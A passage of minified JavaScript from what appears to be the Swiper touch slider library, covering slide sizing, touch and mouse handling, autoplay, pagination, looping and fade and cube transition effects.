0!==m.imagesLoaded&&m.imagesLoaded++,m.imagesLoaded===m.imagesToLoad.length)&&(m.params.updateOnImagesReady&&m.update(),m.emit("onImagesReady",m))}m.imagesToLoad=m.container.find("img");for(var t=0;t<m.imagesToLoad.length;t++)m.loadImage(m.imagesToLoad[t],m.imagesToLoad[t].currentSrc||m.imagesToLoad[t].getAttribute("src"),!0,e)},m.autoplayTimeoutId=void 0,m.autoplaying=!1,m.autoplayPaused=!1,m.startAutoplay=function(){return void 0===m.autoplayTimeoutId&&!!m.params.autoplay&&!m.autoplaying&&(m.autoplaying=!0,m.emit("onAutoplayStart",m),void t())},m.stopAutoplay=function(){m.autoplayTimeoutId&&(m.autoplayTimeoutId&&clearTimeout(m.autoplayTimeoutId),m.autoplaying=!1,m.autoplayTimeoutId=void 0,m.emit("onAutoplayStop",m))},m.pauseAutoplay=function(e){m.autoplayPaused||(m.autoplayTimeoutId&&clearTimeout(m.autoplayTimeoutId),m.autoplayPaused=!0,0===e?(m.autoplayPaused=!1,t()):m.wrapper.transitionEnd(function(){m.autoplayPaused=!1,m.autoplaying?t():m.stopAutoplay()}))},m.minTranslate=function(){return-m.snapGrid[0]},m.maxTranslate=function(){return-m.snapGrid[m.snapGrid.length-1]},m.updateContainerSize=function(){m.width=m.container[0].clientWidth,m.height=m.container[0].clientHeight,m.size=u()?m.width:m.height},m.updateSlidesSize=function(){m.slides=m.wrapper.children("."+m.params.slideClass),m.snapGrid=[],m.slidesGrid=[],m.slidesSizesGrid=[];var e,t,s,a=m.params.spaceBetween,i=0,r=0,n=0;for("string"==typeof a&&0<=a.indexOf("%")&&(a=parseFloat(a.replace("%",""))/100*m.size),m.virtualSize=-a,m.slides.css(m.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""}),1<m.params.slidesPerColumn&&(t=Math.floor(m.slides.length/m.params.slidesPerColumn)===m.slides.length/m.params.slidesPerColumn?m.slides.length:Math.ceil(m.slides.length/m.params.slidesPerColumn)*m.params.slidesPerColumn),e=0;e<m.slides.length;e++){var o,l,p,d,h=0,c=m.slides.eq(e);1<m.params.slidesPerColumn&&(d=m.params.slidesPerColumn,"column"===m.params.slidesPerColumnFill?(o=Math.floor(e/d),c.css({"-webkit-box-ordinal-group":p=o+(l=e-o*d)*t/d,"-moz-box-ordinal-group":p,"-ms-flex-order":p,"-webkit-order":p,order:p})):(p=t/d,o=e-(l=Math.floor(e/p))*p),c.css({"margin-top":0!==l&&m.params.spaceBetween&&m.params.spaceBetween+"px"}).attr("data-swiper-column",o).attr("data-swiper-row",l)),"none"!==c.css("display")&&("auto"===m.params.slidesPerView?h=u()?c.outerWidth(!0):c.outerHeight(!0):(h=(m.size-(m.params.slidesPerView-1)*a)/m.params.slidesPerView,u()?m.slides[e].style.width=h+"px":m.slides[e].style.height=h+"px"),m.slides[e].swiperSlideSize=h,m.slidesSizesGrid.push(h),m.params.centeredSlides?(i=i+h/2+r/2+a,0===e&&(i=i-m.size/2-a),Math.abs(i)<.001&&(i=0),n%m.params.slidesPerGroup==0&&m.snapGrid.push(i),m.slidesGrid.push(i)):(n%m.params.slidesPerGroup==0&&m.snapGrid.push(i),m.slidesGrid.push(i),i=i+h+a),m.virtualSize+=h+a,r=h,n++)}if(m.virtualSize=Math.max(m.virtualSize,m.size),m.rtl&&m.wrongRTL&&("slide"===m.params.effect||"coverflow"===m.params.effect)&&m.wrapper.css({width:m.virtualSize+m.params.spaceBetween+"px"}),m.support.flexbox&&!m.params.setWrapperSize||m.wrapper.css(u()?{width:m.virtualSize+m.params.spaceBetween+"px"}:{height:m.virtualSize+m.params.spaceBetween+"px"}),1<m.params.slidesPerColumn&&(m.virtualSize=(h+m.params.spaceBetween)*t,m.virtualSize=Math.ceil(m.virtualSize/m.params.slidesPerColumn)-m.params.spaceBetween,m.wrapper.css({width:m.virtualSize+m.params.spaceBetween+"px"}),m.params.centeredSlides)){for(s=[],e=0;e<m.snapGrid.length;e++)m.snapGrid[e]<m.virtualSize+m.snapGrid[0]&&s.push(m.snapGrid[e]);m.snapGrid=s}if(!m.params.centeredSlides){for(s=[],e=0;e<m.snapGrid.length;e++)m.snapGrid[e]<=m.virtualSize-m.size&&s.push(m.snapGrid[e]);m.snapGrid=s,Math.floor(m.virtualSize-m.size)>Math.floor(m.snapGrid[m.snapGrid.length-1])&&m.snapGrid.push(m.virtualSize-m.size)}0===m.snapGrid.length&&(m.snapGrid=[0]),0!==m.params.spaceBetween&&m.slides.css(u()?m.rtl?{marginLeft:a+"px"}:{marginRight:a+"px"}:{marginBottom:a+"px"}),m.params.watchSlidesProgress&&m.updateSlidesOffset()},m.updateSlidesOffset=function(){for(var e=0;e<m.slides.length;e++)m.slides[e].swiperSlideOffset=u()?m.slides[e].offsetLeft:m.slides[e].offsetTop},m.updateSlidesProgress=function(e){if(void 0===e&&(e=m.translate||0),0!==m.slides.length){void 0===m.slides[0].swiperSlideOffset&&m.updateSlidesOffset();var t=m.params.centeredSlides?-e+m.size/2:-e;m.rtl&&(t=m.params.centeredSlides?e-m.size/2:e),m.container[0].getBoundingClientRect(),u(),u(),m.slides.removeClass(m.params.slideVisibleClass);for(var s=0;s<m.slides.length;s++){var a,i=m.slides[s],r=!0===m.params.centeredSlides?i.swiperSlideSize/2:0,n=(t-i.swiperSlideOffset-r)/(i.swiperSlideSize+m.params.spaceBetween);m.params.watchSlidesVisibility&&(a=(r=-(t-i.swiperSlideOffset-r))+m.slidesSizesGrid[s],0<=r&&r<m.size||0<a&&a<=m.size||r<=0&&a>=m.size)&&m.slides.eq(s).addClass(m.params.slideVisibleClass),i.progress=m.rtl?-n:n}}},m.updateProgress=function(e){void 0===e&&(e=m.translate||0);var t=m.maxTranslate()-m.minTranslate();0==t?(m.progress=0,m.isBeginning=m.isEnd=!0):(m.progress=(e-m.minTranslate())/t,m.isBeginning=m.progress<=0,m.isEnd=1<=m.progress),m.isBeginning&&m.emit("onReachBeginning",m),m.isEnd&&m.emit("onReachEnd",m),m.params.watchSlidesProgress&&m.updateSlidesProgress(e),m.emit("onProgress",m,m.progress)},m.updateActiveIndex=function(){for(var e,t,s=m.rtl?m.translate:-m.translate,a=0;a<m.slidesGrid.length;a++)void 0!==m.slidesGrid[a+1]?s>=m.slidesGrid[a]&&s<m.slidesGrid[a+1]-(m.slidesGrid[a+1]-m.slidesGrid[a])/2?e=a:s>=m.slidesGrid[a]&&s<m.slidesGrid[a+1]&&(e=a+1):s>=m.slidesGrid[a]&&(e=a);(e<0||void 0===e)&&(e=0),(t=Math.floor(e/m.params.slidesPerGroup))>=m.snapGrid.length&&(t=m.snapGrid.length-1),e!==m.activeIndex&&(m.snapIndex=t,m.previousIndex=m.activeIndex,m.activeIndex=e,m.updateClasses())},m.updateClasses=function(){m.slides.removeClass(m.params.slideActiveClass+" "+m.params.slideNextClass+" "+m.params.slidePrevClass);var e,t=m.slides.eq(m.activeIndex);t.addClass(m.params.slideActiveClass),t.next("."+m.params.slideClass).addClass(m.params.slideNextClass),t.prev("."+m.params.slideClass).addClass(m.params.slidePrevClass),m.bullets&&0<m.bullets.length&&(m.bullets.removeClass(m.params.bulletActiveClass),m.params.loop?((e=Math.ceil(m.activeIndex-m.loopedSlides)/m.params.slidesPerGroup)>m.slides.length-1-2*m.loopedSlides&&(e-=m.slides.length-2*m.loopedSlides),e>m.bullets.length-1&&(e-=m.bullets.length)):e=void 0!==m.snapIndex?m.snapIndex:m.activeIndex||0,1<m.paginationContainer.length?m.bullets.each(function(){x(this).index()===e&&x(this).addClass(m.params.bulletActiveClass)}):m.bullets.eq(e).addClass(m.params.bulletActiveClass)),m.params.loop||(m.params.prevButton&&(m.isBeginning?(x(m.params.prevButton).addClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.disable(x(m.params.prevButton))):(x(m.params.prevButton).removeClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.enable(x(m.params.prevButton)))),m.params.nextButton&&(m.isEnd?(x(m.params.nextButton).addClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.disable(x(m.params.nextButton))):(x(m.params.nextButton).removeClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.enable(x(m.params.nextButton)))))},m.updatePagination=function(){if(m.params.pagination&&m.paginationContainer&&0<m.paginationContainer.length){for(var e="",t=m.params.loop?Math.ceil((m.slides.length-2*m.loopedSlides)/m.params.slidesPerGroup):m.snapGrid.length,s=0;s<t;s++)e+=m.params.paginationBulletRender?m.params.paginationBulletRender(s,m.params.bulletClass):'<span class="'+m.params.bulletClass+'"></span>';m.paginationContainer.html(e),m.bullets=m.paginationContainer.find("."+m.params.bulletClass)}},m.update=function(e){function t(){s=Math.min(Math.max(m.translate,m.maxTranslate()),m.minTranslate()),m.setWrapperTranslate(s),m.updateActiveIndex(),m.updateClasses()}var s;m.updateContainerSize(),m.updateSlidesSize(),m.updateProgress(),m.updatePagination(),m.updateClasses(),m.params.scrollbar&&m.scrollbar&&m.scrollbar.set(),!e||!m.params.freeMode&&("auto"===m.params.slidesPerView&&m.isEnd&&!m.params.centeredSlides?m.slideTo(m.slides.length-1,0,!1,!0):m.slideTo(m.activeIndex,0,!1,!0))||t()},m.onResize=function(){var e;m.updateContainerSize(),m.updateSlidesSize(),m.updateProgress(),"auto"!==m.params.slidesPerView&&!m.params.freeMode||m.updatePagination(),m.params.scrollbar&&m.scrollbar&&m.scrollbar.set(),m.params.freeMode?(e=Math.min(Math.max(m.translate,m.maxTranslate()),m.minTranslate()),m.setWrapperTranslate(e),m.updateActiveIndex(),m.updateClasses()):(m.updateClasses(),"auto"===m.params.slidesPerView&&m.isEnd&&!m.params.centeredSlides?m.slideTo(m.slides.length-1,0,!1,!0):m.slideTo(m.activeIndex,0,!1,!0))};e=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?e=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(e=["MSPointerDown","MSPointerMove","MSPointerUp"]),m.touchEvents={start:m.support.touch||!m.params.simulateTouch?"touchstart":e[0],move:m.support.touch||!m.params.simulateTouch?"touchmove":e[1],end:m.support.touch||!m.params.simulateTouch?"touchend":e[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===m.params.touchEventsTarget?m.container:m.wrapper).addClass("swiper-wp8-"+m.params.direction),m.initEvents=function(e){var t=e?"off":"on",e=e?"removeEventListener":"addEventListener",s=("container"===m.params.touchEventsTarget?m.container:m.wrapper)[0],a=m.support.touch?s:document,i=!!m.params.nested;m.browser.ie?(s[e](m.touchEvents.start,m.onTouchStart,!1),a[e](m.touchEvents.move,m.onTouchMove,i),a[e](m.touchEvents.end,m.onTouchEnd,!1)):(m.support.touch&&(s[e](m.touchEvents.start,m.onTouchStart,!1),s[e](m.touchEvents.move,m.onTouchMove,i),s[e](m.touchEvents.end,m.onTouchEnd,!1)),!r.simulateTouch||m.device.ios||m.device.android||(s[e]("mousedown",m.onTouchStart,!1),a[e]("mousemove",m.onTouchMove,i),a[e]("mouseup",m.onTouchEnd,!1))),window[e]("resize",m.onResize),m.params.nextButton&&(x(m.params.nextButton)[t]("click",m.onClickNext),m.params.a11y)&&m.a11y&&x(m.params.nextButton)[t]("keydown",m.a11y.onEnterKey),m.params.prevButton&&(x(m.params.prevButton)[t]("click",m.onClickPrev),m.params.a11y)&&m.a11y&&x(m.params.prevButton)[t]("keydown",m.a11y.onEnterKey),m.params.pagination&&m.params.paginationClickable&&x(m.paginationContainer)[t]("click","."+m.params.bulletClass,m.onClickIndex),(m.params.preventClicks||m.params.preventClicksPropagation)&&s[e]("click",m.preventClicks,!0)},m.attachEvents=function(){m.initEvents()},m.detachEvents=function(){m.initEvents(!0)},m.allowClick=!0,m.preventClicks=function(e){m.allowClick||(m.params.preventClicks&&e.preventDefault(),m.params.preventClicksPropagation&&(e.stopPropagation(),e.stopImmediatePropagation()))},m.onClickNext=function(e){e.preventDefault(),m.slideNext()},m.onClickPrev=function(e){e.preventDefault(),m.slidePrev()},m.onClickIndex=function(e){e.preventDefault();e=x(this).index()*m.params.slidesPerGroup;m.params.loop&&(e+=m.loopedSlides),m.slideTo(e)},m.updateClickedSlide=function(e){var t,e=s(e,"."+m.params.slideClass);e?(m.clickedSlide=e,m.clickedIndex=x(e).index(),m.params.slideToClickedSlide&&void 0!==m.clickedIndex&&m.clickedIndex!==m.activeIndex&&(t=m.clickedIndex,m.params.loop?(e=x(m.clickedSlide).attr("data-swiper-slide-index"),t>m.slides.length-m.params.slidesPerView?(m.fixLoop(),t=m.wrapper.children("."+m.params.slideClass+'[data-swiper-slide-index="'+e+'"]').eq(0).index(),setTimeout(function(){m.slideTo(t)},0)):t<m.params.slidesPerView-1?(m.fixLoop(),e=m.wrapper.children("."+m.params.slideClass+'[data-swiper-slide-index="'+e+'"]'),t=e.eq(e.length-1).index(),setTimeout(function(){m.slideTo(t)},0)):m.slideTo(t)):m.slideTo(t))):(m.clickedSlide=void 0,m.clickedIndex=void 0)};var f,g,v,w,b,y,T,S,C,k,_,M,E="input, select, textarea, button",z=Date.now(),P=[];if(m.animating=!1,m.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0},m.onTouchStart=function(e){var t;e.originalEvent&&(e=e.originalEvent),!(k="touchstart"===e.type)&&"which"in e&&3===e.which||(m.params.noSwiping&&s(e,"."+m.params.noSwipingClass)?m.allowClick=!0:m.params.swipeHandler&&!s(e,m.params.swipeHandler)||(g=!(f=!0),_=w=void 0,m.touches.startX=m.touches.currentX=("touchstart"===e.type?e.targetTouches[0]:e).pageX,m.touches.startY=m.touches.currentY=("touchstart"===e.type?e.targetTouches[0]:e).pageY,v=Date.now(),m.allowClick=!0,m.updateContainerSize(),m.swipeDirection=void 0,0<m.params.threshold&&(T=!1),"touchstart"!==e.type&&(t=!0,x(e.target).is(E)&&(t=!1),document.activeElement&&x(document.activeElement).is(E)&&document.activeElement.blur(),t)&&e.preventDefault(),m.emit("onTouchStart",m,e)))},m.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!(k&&"mousemove"===e.type||e.preventedByNestedSwiper))if(m.params.onlyExternal)g=!0,m.allowClick=!1;else if(k&&document.activeElement&&e.target===document.activeElement&&x(e.target).is(E))g=!0,m.allowClick=!1;else if(m.emit("onTouchMove",m,e),!(e.targetTouches&&1<e.targetTouches.length)&&(m.touches.currentX=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touches.currentY=("touchmove"===e.type?e.targetTouches[0]:e).pageY,void 0===w&&(t=180*Math.atan2(Math.abs(m.touches.currentY-m.touches.startY),Math.abs(m.touches.currentX-m.touches.startX))/Math.PI,w=u()?t>m.params.touchAngle:90-t>m.params.touchAngle),w&&m.emit("onTouchMoveOpposite",m,e),void 0!==_||!m.browser.ieTouch||m.touches.currentX===m.touches.startX&&m.touches.currentY===m.touches.startY||(_=!0),f))if(w)f=!1;else if(_||!m.browser.ieTouch){m.allowClick=!1,m.emit("onSliderMove",m,e),e.preventDefault(),m.params.touchMoveStopPropagation&&!m.params.nested&&e.stopPropagation(),g||(r.loop&&m.fixLoop(),y=m.getWrapperTranslate(),m.setWrapperTransition(0),m.animating&&m.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),m.params.autoplay&&m.autoplaying&&(m.params.autoplayDisableOnInteraction?m.stopAutoplay():m.pauseAutoplay()),C=!1,m.params.grabCursor&&(m.container[0].style.cursor="move",m.container[0].style.cursor="-webkit-grabbing",m.container[0].style.cursor="-moz-grabbin",m.container[0].style.cursor="grabbing")),g=!0;var t=m.touches.diff=u()?m.touches.currentX-m.touches.startX:m.touches.currentY-m.touches.startY,s=(t*=m.params.touchRatio,m.rtl&&(t=-t),m.swipeDirection=0<t?"prev":"next",b=t+y,!0);if(0<t&&b>m.minTranslate()?(s=!1,m.params.resistance&&(b=m.minTranslate()-1+Math.pow(-m.minTranslate()+y+t,m.params.resistanceRatio))):t<0&&b<m.maxTranslate()&&(s=!1,m.params.resistance)&&(b=m.maxTranslate()+1-Math.pow(m.maxTranslate()-y-t,m.params.resistanceRatio)),s&&(e.preventedByNestedSwiper=!0),!m.params.allowSwipeToNext&&"next"===m.swipeDirection&&b<y&&(b=y),!m.params.allowSwipeToPrev&&"prev"===m.swipeDirection&&y<b&&(b=y),m.params.followFinger){if(0<m.params.threshold){if(!(Math.abs(t)>m.params.threshold||T))return void(b=y);if(!T)return T=!0,m.touches.startX=m.touches.currentX,m.touches.startY=m.touches.currentY,b=y,void(m.touches.diff=u()?m.touches.currentX-m.touches.startX:m.touches.currentY-m.touches.startY)}(m.params.freeMode||m.params.watchSlidesProgress)&&m.updateActiveIndex(),m.params.freeMode&&(0===P.length&&P.push({position:m.touches[u()?"startX":"startY"],time:v}),P.push({position:m.touches[u()?"currentX":"currentY"],time:(new Date).getTime()})),m.updateProgress(b),m.setWrapperTranslate(b)}}},m.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),m.emit("onTouchEnd",m,e),f){m.params.grabCursor&&g&&f&&(m.container[0].style.cursor="move",m.container[0].style.cursor="-webkit-grab",m.container[0].style.cursor="-moz-grab",m.container[0].style.cursor="grab");var t=Date.now(),s=t-v;if(m.allowClick&&(m.updateClickedSlide(e),m.emit("onTap",m,e),s<300&&300<t-z&&(S&&clearTimeout(S),S=setTimeout(function(){m&&(m.params.paginationHide&&0<m.paginationContainer.length&&!x(e.target).hasClass(m.params.bulletClass)&&m.paginationContainer.toggleClass(m.params.paginationHiddenClass),m.emit("onClick",m,e))},300)),s<300)&&t-z<300&&(S&&clearTimeout(S),m.emit("onDoubleTap",m,e)),z=Date.now(),setTimeout(function(){m&&m.allowClick&&(m.allowClick=!0)},0),f&&g&&m.swipeDirection&&0!==m.touches.diff&&b!==y){f=g=!1;var a,i,r,n=m.params.followFinger?m.rtl?m.translate:-m.translate:-b;if(m.params.freeMode)return n<-m.minTranslate()?void m.slideTo(m.activeIndex):n>-m.maxTranslate()?void m.slideTo(m.slides.length-1):(m.params.freeModeMomentum&&((!(1<P.length)||(t=P.pop(),r=P.pop(),a=t.position-r.position,r=t.time-r.time,m.velocity=a/r,m.velocity=m.velocity/2,Math.abs(m.velocity)<.02&&(m.velocity=0),150<r)||300<(new Date).getTime()-t.time)&&(m.velocity=0),P.length=0,a=1e3*m.params.freeModeMomentumRatio,r=m.velocity*a,t=m.translate+r,m.rtl&&(t=-t),r=!1,d=20*Math.abs(m.velocity)*m.params.freeModeMomentumBounceRatio,t<m.maxTranslate()&&(m.params.freeModeMomentumBounce?(t+m.maxTranslate()<-d&&(t=m.maxTranslate()-d),i=m.maxTranslate(),C=r=!0):t=m.maxTranslate()),t>m.minTranslate()&&(m.params.freeModeMomentumBounce?(t-m.minTranslate()>d&&(t=m.minTranslate()+d),i=m.minTranslate(),C=r=!0):t=m.minTranslate()),0!==m.velocity&&(a=Math.abs(m.rtl?(-t-m.translate)/m.velocity:(t-m.translate)/m.velocity)),m.params.freeModeMomentumBounce&&r?(m.updateProgress(i),m.setWrapperTransition(a),m.setWrapperTranslate(t),m.onTransitionStart(),m.animating=!0,m.wrapper.transitionEnd(function(){C&&(m.emit("onMomentumBounce",m),m.setWrapperTransition(m.params.speed),m.setWrapperTranslate(i),m.wrapper.transitionEnd(function(){m.onTransitionEnd()}))})):m.velocity?(m.updateProgress(t),m.setWrapperTransition(a),m.setWrapperTranslate(t),m.onTransitionStart(),m.animating||(m.animating=!0,m.wrapper.transitionEnd(function(){m.onTransitionEnd()}))):m.updateProgress(t),m.updateActiveIndex()),void((!m.params.freeModeMomentum||s>=m.params.longSwipesMs)&&(m.updateProgress(),m.updateActiveIndex())));for(var o=0,l=m.slidesSizesGrid[0],p=0;p<m.slidesGrid.length;p+=m.params.slidesPerGroup)void 0!==m.slidesGrid[p+m.params.slidesPerGroup]?n>=m.slidesGrid[p]&&n<m.slidesGrid[p+m.params.slidesPerGroup]&&(o=p,l=m.slidesGrid[p+m.params.slidesPerGroup]-m.slidesGrid[p]):n>=m.slidesGrid[p]&&(o=p,l=m.slidesGrid[m.slidesGrid.length-1]-m.slidesGrid[m.slidesGrid.length-2]);var d=(n-m.slidesGrid[o])/l;s>m.params.longSwipesMs?m.params.longSwipes?("next"===m.swipeDirection&&m.slideTo(d>=m.params.longSwipesRatio?o+m.params.slidesPerGroup:o),"prev"===m.swipeDirection&&m.slideTo(d>1-m.params.longSwipesRatio?o+m.params.slidesPerGroup:o)):m.slideTo(m.activeIndex):m.params.shortSwipes?("next"===m.swipeDirection&&m.slideTo(o+m.params.slidesPerGroup),"prev"===m.swipeDirection&&m.slideTo(o)):m.slideTo(m.activeIndex)}else f=g=!1}},m._slideTo=function(e,t){return m.slideTo(e,t,!0,!0)},m.slideTo=function(e,t,s,a){void 0===s&&(s=!0),(e=void 0===e?0:e)<0&&(e=0),m.snapIndex=Math.floor(e/m.params.slidesPerGroup),m.snapIndex>=m.snapGrid.length&&(m.snapIndex=m.snapGrid.length-1);var i=-m.snapGrid[m.snapIndex];m.params.autoplay&&m.autoplaying&&(a||!m.params.autoplayDisableOnInteraction?m.pauseAutoplay(t):m.stopAutoplay()),m.updateProgress(i);for(var r=0;r<m.slidesGrid.length;r++)-i>=m.slidesGrid[r]&&(e=r);return void 0===t&&(t=m.params.speed),m.previousIndex=m.activeIndex||0,m.activeIndex=e,i===m.translate?(m.updateClasses(),!1):(m.onTransitionStart(s),u(),u(),0===t?(m.setWrapperTransition(0),m.setWrapperTranslate(i),m.onTransitionEnd(s)):(m.setWrapperTransition(t),m.setWrapperTranslate(i),m.animating||(m.animating=!0,m.wrapper.transitionEnd(function(){m.onTransitionEnd(s)}))),m.updateClasses(),!0)},m.onTransitionStart=function(e){void 0===e&&(e=!0),m.lazy&&m.lazy.onTransitionStart(),e&&(m.emit("onTransitionStart",m),m.activeIndex!==m.previousIndex)&&m.emit("onSlideChangeStart",m)},m.onTransitionEnd=function(e){m.animating=!1,m.setWrapperTransition(0),void 0===e&&(e=!0),m.lazy&&m.lazy.onTransitionEnd(),e&&(m.emit("onTransitionEnd",m),m.activeIndex!==m.previousIndex)&&m.emit("onSlideChangeEnd",m),m.params.hashnav&&m.hashnav&&m.hashnav.setHash()},m.slideNext=function(e,t,s){return m.params.loop?!m.animating&&(m.fixLoop(),m.container[0].clientLeft,m.slideTo(m.activeIndex+m.params.slidesPerGroup,t,e,s)):m.slideTo(m.activeIndex+m.params.slidesPerGroup,t,e,s)},m._slideNext=function(e){return m.slideNext(!0,e,!0)},m.slidePrev=function(e,t,s){return m.params.loop?!m.animating&&(m.fixLoop(),m.container[0].clientLeft,m.slideTo(m.activeIndex-1,t,e,s)):m.slideTo(m.activeIndex-1,t,e,s)},m._slidePrev=function(e){return m.slidePrev(!0,e,!0)},m.slideReset=function(e,t){return m.slideTo(m.activeIndex,t,e)},m.setWrapperTransition=function(e,t){m.wrapper.transition(e),"slide"!==m.params.effect&&m.effects[m.params.effect]&&m.effects[m.params.effect].setTransition(e),m.params.parallax&&m.parallax&&m.parallax.setTransition(e),m.params.scrollbar&&m.scrollbar&&m.scrollbar.setTransition(e),m.params.control&&m.controller&&m.controller.setTransition(e,t),m.emit("onSetTransition",m,e)},m.setWrapperTranslate=function(e,t,s){var a=0,i=0;u()?a=m.rtl?-e:e:i=e,m.params.virtualTranslate||m.wrapper.transform(m.support.transforms3d?"translate3d("+a+"px, "+i+"px, 0px)":"translate("+a+"px, "+i+"px)"),m.translate=u()?a:i,t&&m.updateActiveIndex(),"slide"!==m.params.effect&&m.effects[m.params.effect]&&m.effects[m.params.effect].setTranslate(m.translate),m.params.parallax&&m.parallax&&m.parallax.setTranslate(m.translate),m.params.scrollbar&&m.scrollbar&&m.scrollbar.setTranslate(m.translate),m.params.control&&m.controller&&m.controller.setTranslate(m.translate,s),m.emit("onSetTranslate",m,m.translate)},m.getTranslate=function(e,t){var s,a,i;return void 0===t&&(t="x"),m.params.virtualTranslate?m.rtl?-m.translate:m.translate:(e=window.getComputedStyle(e,null),window.WebKitCSSMatrix?i=new WebKitCSSMatrix("none"===e.webkitTransform?"":e.webkitTransform):s=(i=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(a=window.WebKitCSSMatrix?i.m41:parseFloat(16===s.length?s[12]:s[4])),"y"===t&&(a=window.WebKitCSSMatrix?i.m42:parseFloat(16===s.length?s[13]:s[5])),(a=m.rtl?a&&-a:a)||0)},m.getWrapperTranslate=function(e){return void 0===e&&(e=u()?"x":"y"),m.getTranslate(m.wrapper[0],e)},m.observers=[],m.initObservers=function(){if(m.params.observeParents)for(var e=m.container.parents(),t=0;t<e.length;t++)a(e[t]);a(m.container[0],{childList:!1}),a(m.wrapper[0],{attributes:!1})},m.disconnectObservers=function(){for(var e=0;e<m.observers.length;e++)m.observers[e].disconnect();m.observers=[]},m.createLoop=function(){m.wrapper.children("."+m.params.slideClass+"."+m.params.slideDuplicateClass).remove();var a=m.wrapper.children("."+m.params.slideClass);m.loopedSlides=parseInt(m.params.loopedSlides||m.params.slidesPerView,10),m.loopedSlides=m.loopedSlides+m.params.loopAdditionalSlides,m.loopedSlides>a.length&&(m.loopedSlides=a.length);var e,i=[],r=[];for(a.each(function(e,t){var s=x(this);e<m.loopedSlides&&r.push(t),e<a.length&&e>=a.length-m.loopedSlides&&i.push(t),s.attr("data-swiper-slide-index",e)}),e=0;e<r.length;e++)m.wrapper.append(x(r[e].cloneNode(!0)).addClass(m.params.slideDuplicateClass));for(e=i.length-1;0<=e;e--)m.wrapper.prepend(x(i[e].cloneNode(!0)).addClass(m.params.slideDuplicateClass))},m.destroyLoop=function(){m.wrapper.children("."+m.params.slideClass+"."+m.params.slideDuplicateClass).remove(),m.slides.removeAttr("data-swiper-slide-index")},m.fixLoop=function(){var e;m.activeIndex<m.loopedSlides?(e=m.slides.length-3*m.loopedSlides+m.activeIndex,e+=m.loopedSlides,m.slideTo(e,0,!1,!0)):("auto"===m.params.slidesPerView&&m.activeIndex>=2*m.loopedSlides||m.activeIndex>m.slides.length-2*m.params.slidesPerView)&&(e=-m.slides.length+m.activeIndex+m.loopedSlides,e+=m.loopedSlides,m.slideTo(e,0,!1,!0))},m.appendSlide=function(e){if(m.params.loop&&m.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&m.wrapper.append(e[t]);else m.wrapper.append(e);m.params.loop&&m.createLoop(),m.params.observer&&m.support.observer||m.update(!0)},m.prependSlide=function(e){m.params.loop&&m.destroyLoop();var t=m.activeIndex+1;if("object"==typeof e&&e.length){for(var s=0;s<e.length;s++)e[s]&&m.wrapper.prepend(e[s]);t=m.activeIndex+e.length}else m.wrapper.prepend(e);m.params.loop&&m.createLoop(),m.params.observer&&m.support.observer||m.update(!0),m.slideTo(t,0,!1)},m.removeSlide=function(e){m.params.loop&&m.destroyLoop();var t,s=m.activeIndex;if("object"==typeof e&&e.length)for(var a=0;a<e.length;a++)t=e[a],m.slides[t]&&m.slides.eq(t).remove(),t<s&&s--;else m.slides[t=e]&&m.slides.eq(t).remove(),t<s&&s--;s=Math.max(s,0),m.params.observer&&m.support.observer||m.update(!0),m.slideTo(s,0,!1)},m.removeAllSlides=function(){for(var e=[],t=0;t<m.slides.length;t++)e.push(t);m.removeSlide(e)},m.effects={fade:{fadeIndex:null,setTranslate:function(){for(var e=0;e<m.slides.length;e++){var t=m.slides.eq(e),s=-t[0].swiperSlideOffset,a=(m.params.virtualTranslate||(s-=m.translate),0),i=(u()||(a=s,s=0),m.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0));0<i&&i<1&&(m.effects.fade.fadeIndex=e),t.css({opacity:i}).transform("translate3d("+s+"px, "+a+"px, 0px)")}},setTransition:function(e){m.slides.transition(e),m.params.virtualTranslate&&0!==e&&(e=null!==m.effects.fade.fadeIndex?m.effects.fade.fadeIndex:m.activeIndex,m.slides.eq(e).transitionEnd(function(){for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)m.wrapper.trigger(e[t])}))}},cube:{setTranslate:function(){var e=0;m.params.cube.shadow&&(u()?(0===(c=m.wrapper.find(".swiper-cube-shadow")).length&&(c=x('<div class="swiper-cube-shadow"></div>'),m.wrapper.append(c)),c.css({height:m.width+"px"})):0===(c=m.container.find(".swiper-cube-shadow")).length&&(c=x('<div class="swiper-cube-shadow"></div>'),m.container.append(c)));for(var t,s,a,i=0;i<m.slides.length;i++){var r=m.slides.eq(i),n=90*i,o=Math.floor(n/360),l=(m.rtl&&(n=-n,o=Math.floor(-n/360)),Math.max(Math.min(r[0].progress,1),-1)),p=0,d=0,h=0,o=(i%4==0?(p=4*-o*m.size,h=0):(i-1)%4==0?(p=0,h=4*-o*m.size):(i-2)%4==0?(p=m.size+4*o*m.size,h=m.size):(i-3)%4==0&&(p=-m.size,h=3*m.size+4*m.size*o),m.rtl&&(p=-p),u()||(d=p,p=0),"rotateX("+(u()?0:-n)+"deg) rotateY("+(u()?n:0)+"deg) translate3d("+p+"px, "+d+"px, "+h+"px)");l<=1&&-1<l&&(e=90*i+90*l,m.rtl)&&(e=90*-i-90*l),r.transform(o),m.params.cube.slideShadows&&(n=r.find(u()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),p=r.find(u()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom"),0===n.length&&(n=x('<div class="swiper-slide-shadow-'+(u()?"left":"top")+'"></div>'),r.append(n)),0===p.length&&(p=x('<div 